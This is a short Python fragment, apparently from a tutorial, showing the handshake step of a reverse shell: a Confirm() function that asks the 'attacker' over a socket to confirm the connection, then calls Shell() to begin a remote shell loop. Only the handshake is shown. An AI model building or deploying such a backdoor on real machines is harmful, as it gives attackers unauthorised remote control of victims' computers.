 def Confirm():
    # Set global variable s, allows us to access our socket when we make it later.
    global s
    # Sends a message over the socket. Sockets required bytes not strings so use .encode()
    s.send("Found Client: Connect? (y/n): ".encode())
    # Listen for a message (attacker's input) and store it. .decode() to convert bytes->string.
    pwd = s.recv(1024).decode()

    # Check if user entered "y" else recursive call. .strip() removes whitespace and newlines.
    if pwd.strip() != "y":
        Confirm()
    else:
        # Let the attacker know they connected and start our next function
        s.send("Connected #> ".encode())
        Shell()   # Call our next function to start the shell loop